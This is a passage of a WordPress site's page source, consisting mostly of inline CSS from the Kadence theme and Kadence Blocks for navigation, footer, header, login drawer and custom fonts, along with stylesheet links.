0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:18px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette3);background:var(--global-palette9);}.mobile-navigation ul li{font-style:normal;font-weight:400;font-size:25px;line-height:1.15;font-family:BODY;text-transform:none;}@media all and (max-width: 1024px){.mobile-navigation ul li{font-size:15px;}}@media all and (max-width: 767px){.mobile-navigation ul li{font-size:15px;}}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{background:rgba(241,229,225,0);color:var(--global-palette9);}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{background:rgba(241,229,225,0);color:var(--global-palette9);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{background:rgba(241,229,225,0);color:var(--global-palette9);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:0px solid var(--global-palette5);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:0px solid var(--global-palette5);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}}@media all and (max-width: 767px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette9);}#mobile-drawer .drawer-header .drawer-toggle:hover, #mobile-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette9);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);font-style:normal;}@media all and (max-width: 767px){.search-toggle-open-container .search-toggle-open{font-size:16px;}}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1.1em;}@media all and (max-width: 767px){.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette9);}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette3);}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette3);}#search-drawer .drawer-inner{background:var(--global-palette9);}@media all and (max-width: 767px){#search-drawer .drawer-inner{background:var(--global-palette9);}}.mobile-html{font-style:normal;margin:-22px 0px -25px 0px;}.mobile-html a{color:var(--global-palette3);}.mobile-html a:hover{color:var(--global-palette3);}
/* Kadence Footer CSS */
.site-middle-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:16px;border-top:1px none var(--global-palette8);}.site-middle-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:2px none var(--global-palette1);right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-middle-footer-wrap .site-footer-row-container-inner{font-size:17px;}.site-middle-footer-inner-wrap{padding-top:0px;padding-bottom:0px;}}@media all and (max-width: 767px){.site-middle-footer-wrap .site-footer-row-container-inner{font-size:16px;}.site-middle-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:10px;grid-row-gap:10px;}.site-middle-footer-inner-wrap .widget{margin-bottom:0px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-10px / 2);}}.site-top-footer-wrap .site-footer-row-container-inner{border-top:2px none var(--global-palette8);}.site-top-footer-inner-wrap{min-height:0px;padding-top:25px;padding-bottom:20px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:15px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{padding-top:20px;padding-bottom:0px;grid-column-gap:25px;grid-row-gap:25px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-25px / 2);}}@media all and (max-width: 767px){.site-top-footer-inner-wrap{padding-top:20px;padding-bottom:0px;}}.site-bottom-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:15px;}.site-bottom-footer-inner-wrap{padding-top:20px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-bottom-footer-wrap .site-footer-row-container-inner{font-size:15px;}.site-bottom-footer-inner-wrap{padding-top:20px;padding-bottom:30px;}}@media all and (max-width: 767px){.site-bottom-footer-wrap .site-footer-row-container-inner{font-size:15px;}.site-bottom-footer-inner-wrap{padding-top:20px;padding-bottom:30px;grid-column-gap:0px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}}.footer-social-wrap{margin:10px 30px 10px 30px;}.footer-social-wrap .footer-social-inner-wrap{font-size:1.3em;gap:0.6em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette3);background:var(--global-palette8);border:1px solid currentColor;border-color:var(--global-palette8);border-radius:100px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette2);background:var(--global-palette8);border-color:var(--global-palette8);}.footer-social-wrap .social-button .social-label{font-style:normal;font-weight:400;font-size:15px;letter-spacing:0.1em;font-family:'Custom font A';text-transform:uppercase;}#colophon .footer-html{font-style:normal;font-weight:400;font-size:15px;line-height:0.6;font-family:'Custom font A';color:var(--global-palette3);margin:0px 0px 0px 0px;}@media all and (max-width: 1024px){#colophon .footer-html{font-size:15px;}}@media all and (max-width: 767px){#colophon .footer-html{font-size:15px;}}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette3);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0em / 2);padding-bottom:calc(0em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-weight:400;font-size:17px;line-height:1;font-family:'Custom font A';}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette9);}@media all and (max-width: 1024px){#colophon .footer-navigation .footer-menu-container > ul li a{font-size:16px;}}@media all and (max-width: 767px){#colophon .footer-navigation .footer-menu-container > ul li a{font-size:16px;}}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:var(--global-palette9);background:transparent;padding:0.6em 0em 0.6em 0em;}.site-header-item .header-account-wrap .header-account-button:hover{color:var(--global-palette9);}.header-account-wrap .header-account-button .header-account-label{font-style:normal;font-size:15px;text-transform:uppercase;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:var(--global-palette9);background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button:hover{color:var(--global-palette9);}.header-mobile-account-wrap .header-account-button .header-account-label{font-style:normal;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.mobile-html2{font-style:normal;font-weight:200;margin:5px 0px -15px -10px;}@media all and (max-width: 1024px){.mobile-html2{font-size:42px;}}@media all and (max-width: 767px){.mobile-html2{font-size:36px;}}.mobile-html2 a{color:var(--global-palette3);}.mobile-html2 a:hover{color:var(--global-palette3);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul li.menu-item a{font-style:normal;font-weight:400;font-size:15px;font-family:'Custom font A';}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette4);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:2px none var(--global-palette8);height:100%;}#mobile-drawer .header-mobile-divider{border-top:2px none var(--global-palette8);width:100%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{margin:0px 0px 0px 0px;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:300px;}.header-mobile-search-bar form input.search-field{font-style:normal;font-weight:400;font-size:16px;font-family:'HEADING Light';background:var(--global-palette9);border-color:var(--global-palette9);}.header-mobile-search-bar form input.search-field, .header-mobile-search-bar form .kadence-search-icon-wrap{color:var(--global-palette3);}.header-mobile-search-bar form input.search-field:focus{background:var(--global-palette9);border-color:var(--global-palette9);}.header-mobile-search-bar form input.search-field:focus, .header-mobile-search-bar form input.search-submit:hover ~ .kadence-search-icon-wrap, #mobile-header .header-mobile-search-bar form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette3);}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{background:rgba(255,255,255,0);color:var(--global-palette1);padding:0.4em 0.6em 0.4em 0.6em;font-style:normal;font-size:16px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette3);background:rgba(255,255,255,0);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .widget-toggle-open-container .widget-toggle-open{background:var(--global-palette3);color:var(--global-palette3);border-color:var(--global-palette3);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .widget-toggle-open-container .widget-toggle-open:hover{background:var(--global-palette3);color:var(--global-palette3);border-color:var(--global-palette3);}#widget-drawer .drawer-inner{background:var(--global-palette9);}#widget-drawer .drawer-header .drawer-toggle, #widget-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette1);}#widget-drawer .drawer-header .drawer-toggle:hover, #widget-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette1);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{font-style:normal;font-weight:500;color:var(--global-palette1);}#widget-drawer .header-widget2{font-style:normal;color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette3);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette2);}#widget-drawer .drawer-inner .header-widget2{padding:0px 20px 0px 20px;}#mobile-secondary-site-navigation ul li{font-style:normal;font-size:15px;}#mobile-secondary-site-navigation ul li a{padding-top:0.5em;padding-bottom:0.5em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}#mobile-secondary-site-navigation ul li > a:hover, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{color:var(--global-palette2);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-simplelightbox-css-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/css/simplelightbox.min.css?ver=3.5.29' media='all' />
<link rel='stylesheet' id='kadence-header-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.2' media='all' />
<style id='kadence-custom-font-css-inline-css'>
@font-face {font-family: "TEXT";font-style: normal;font-weight: 400;src:url("https://mirisna.com/wp-content/uploads/2025/07/Recia-Medium.woff2") format("woff2");font-display: swap;}@font-face {font-family: "STRIKE";font-style: normal;font-weight: 400;src:url("https://mirisna.com/wp-content/uploads/2024/03/SuisseWorks-Bold.woff2") format("woff2");font-display: swap;}@font-face {font-family: "HEADING";font-style: normal;font-weight: 400;src:url("https://mirisna.com/wp-content/uploads/2023/11/Switzer-Semibold-1.woff2") format("woff2");font-display: swap;}@font-face {font-family: "BODY";font-style: normal;font-weight: 500;src:url("https://mirisna.com/wp-content/uploads/2023/10/Switzer-Regular.woff2") format("woff2");font-display: swap;}
/*# sourceURL=kadence-custom-font-css-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-advancedgallery-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedgallery.css?ver=3.5.29' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.4.2' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id82538_fe6970-c4{margin-top:var(--global-kb-spacing-xl, 4rem);}.kb-row-layout-id82538_fe6970-c4 > .kt-row-column-wrap{padding-top:0px;padding-right:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-xxl, 5rem);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id82538_fe6970-c4 > .kt-row-column-wrap{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);}}@media all and (max-width: 767px){.kb-row-layout-id82538_fe6970-c4 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-sm, 1rem);padding-top:var(--global-kb-spacing-xxs, 0.5rem);padding-right:0px;padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{display:flex;}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > *, .kadence-column82538_e2a053-a8 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_e2a053-a8 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > *, .kadence-column82538_e2a053-a8 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_e2a053-a8 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{row-gap:20px;flex-direction:column;justify-content:center;align-items:stretch;flex-wrap:nowrap;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{display:flex;}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}.wp-block-kadence-icon.kt-svg-icons82538_94c861-30{gap:var(--global-kb-gap-sm, 1rem);}.kt-svg-item-82538_5f4d35-ab .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_5f4d35-ab .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:16px;border-color:var(--global-palette9, #ffffff);border-width:1px;border-radius:50%;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}.kt-svg-item-82538_5f4d35-ab:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 767px){.kt-svg-item-82538_5f4d35-ab .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_5f4d35-ab .kb-svg-icon-wrap{font-size:15px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}}.kt-svg-item-82538_349a39-a7 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_349a39-a7 .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:16px;border-color:var(--global-palette9, #ffffff);border-width:1px;border-radius:50%;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}.kt-svg-item-82538_349a39-a7:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 767px){.kt-svg-item-82538_349a39-a7 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_349a39-a7 .kb-svg-icon-wrap{font-size:15px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}}.kt-svg-item-82538_ce1c3f-17 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_ce1c3f-17 .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:16px;border-color:var(--global-palette9, #ffffff);border-width:1px;border-radius:50%;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}.kt-svg-item-82538_ce1c3f-17:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 767px){.kt-svg-item-82538_ce1c3f-17 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_ce1c3f-17 .kb-svg-icon-wrap{font-size:15px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}}.kt-svg-item-82538_cd38c7-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_cd38c7-f4 .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:16px;border-color:var(--global-palette9, #ffffff);border-width:1px;border-radius:50%;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}.kt-svg-item-82538_cd38c7-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 767px){.kt-svg-item-82538_cd38c7-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_cd38c7-f4 .kb-svg-icon-wrap{font-size:15px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}}.kadence-column82538_579e91-2c > .kt-inside-inner-col{display:flex;}.kadence-column82538_579e91-2c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column82538_579e91-2c > .kt-inside-inner-col{flex-direction:column;align-items:center;}.kadence-column82538_579e91-2c > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column82538_579e91-2c > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column82538_579e91-2c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column82538_579e91-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kadence-column82538_579e91-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"]{text-align:center;font-size:17px;font-weight:400;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 